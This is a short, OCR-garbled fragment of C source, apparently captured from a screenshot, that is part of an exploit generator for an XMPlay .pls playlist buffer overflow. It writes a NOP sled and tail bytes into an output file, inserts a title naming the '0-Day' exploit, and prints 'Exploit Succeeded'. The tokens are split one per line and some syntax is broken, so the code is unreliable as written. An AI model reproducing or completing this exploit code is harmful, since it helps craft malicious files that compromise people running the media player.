
}
fputs
(
NOPSled
,
 Exploit
)
;
fputs
(
tail
,
 Exploit
)
;
if
(
strlen
(
argv
[
4
]
)
>
0
)
{
fputs
(
"Title1="
,
 Exploit
)
;
fputs
(
argv
[
4
]
,
 Exploit
)
;
fputs
(
"\r\n"
,
 Exploit
)
;
}
else
{
fputs
(
"Title1=XMPlay_0-
Day_PLS_Buffer_Overflow_Exploit_By_Greg_Lina
Exploit
)
;
}
fputs
(
"Length1=512"
,
 Exploit
)
;
printf
(
"Exploit Succeeded...\n 
Output File: %s\n\n"
,
 argv
[
1
]
)
;